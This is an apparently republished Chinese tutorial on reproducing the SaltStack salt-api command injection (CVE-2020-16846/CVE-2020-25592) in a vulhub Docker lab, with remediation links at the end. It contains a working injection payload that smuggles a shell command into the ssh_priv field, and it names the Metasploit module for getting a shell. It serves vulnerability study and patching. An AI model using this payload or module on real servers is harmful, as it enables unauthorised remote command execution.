您好,登錄后才能下訂單哦!

您好,登錄后才能下訂單哦!

本篇文章給大家分享的是有關如何進行SaltStack命令注入漏洞復現,小編覺得挺實用的,因此分享給大家學習,希望大家閱讀完這篇文章后可以有所收獲,話不多說,跟著小編一起來看看吧。

SaltStack是一個服務器基礎架構集中化管理平臺,具備配置管理、遠程執行、監控等功能,基于Python語言實現,結合輕量級消息隊列(ZeroMQ)與Python第三方模塊(Pyzmq、PyCrypto、Pyjinjia2、python-msgpack和PyYAML等)構建。通過部署SaltStack,我們可以在成千萬臺服務器上做到批量執行命令,根據不同業務進行配置集中化管理、分發文件、采集服務器數據、操作系統基礎及軟件包管理等。

CVE-2020-16846和CVE-2020-25592組合使用可在未授權的情況下通過salt-api接口執行任意命令。CVE-2020-25592允許任意用戶調用SSH模塊,CVE-2020-16846允許用戶執行任意命令。

SaltStack 2015/2016/2017/2018/2019/3000/3001/3002



1、本次漏洞手動搭建較為復雜,使用vulhub中的docker環境搭建下載并解壓

wget https://github.com/vulhub/vulhub/archive/master.zip -O vulhub-master.zip unzip vulhub-master.zip

2、進入漏洞目錄使用docker-compose啟動漏洞環境,看到綠色done表示啟動成功

cd vulhub/saltstack/CVE-2020-16846/ docker-compose up -d

3、在瀏覽器訪問https://your-ip:8000這是Salt的API端口。注:需要https訪問



1、在url訪問以下鏈接,使用burp進行抓包并發送到重放模塊

https://your-ip:8000/run







2、將get修改為post傳輸,構造以下數據包寫入文件,點擊發送

token=12312&client=ssh&tgt=*&fun=a&roster=whip1ash&ssh_priv=aaa|touch%20/tmp/success%3b

3、返回200ok,進入到docker容器中查看文件成功寫入





4、使用msf中的exp進行漏洞利用,啟動msf,選擇攻擊模塊,配置信息,使用run或exploit執行,執行后拿到shell

msfconsole use exploit/linux/http/saltstack_salt_api_cmd_exec show options

1、建議在官方下載安裝此漏洞補丁,補丁下載地址:

https://gitlab.com/saltstack/open/salt-patches

2、升級至安全版本,下載地址:

https://repo.saltstack.com/

以上就是如何進行SaltStack命令注入漏洞復現,小編相信有部分知識點可能是我們日常工作會見到或用到的。希望你能通過這篇文章學到更多知識。更多詳情敬請關注億速云行業資訊頻道。

免責聲明:本站發布的內容(圖片、視頻和文字)以原創、轉載和分享為主,文章觀點不代表本網站立場,如果涉及侵權請聯系站長郵箱:is@yisu.com進行舉報,并提供相關證據,一經查實,將立刻刪除涉嫌侵權內容。